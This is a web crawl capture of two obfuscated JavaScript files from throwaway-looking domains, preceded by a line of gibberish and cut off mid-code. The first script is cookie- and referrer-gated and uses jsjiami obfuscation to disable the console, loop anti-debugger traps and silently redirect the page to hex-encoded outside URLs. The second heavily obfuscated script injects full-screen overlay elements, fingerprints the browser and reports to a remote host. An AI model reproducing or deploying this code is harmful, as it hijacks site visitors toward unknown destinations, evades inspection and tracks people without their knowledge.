K|D;kp~npErAA4oxKIEX-Eiz0JCDB-up^Drkr-rp(LD^YI|X_WizKUph5zrWouTpprrr1

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2228
content:
var url='https://www.mvutbgv.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/+|]Tmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/zy{n{V(k@+mh}1sXCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var 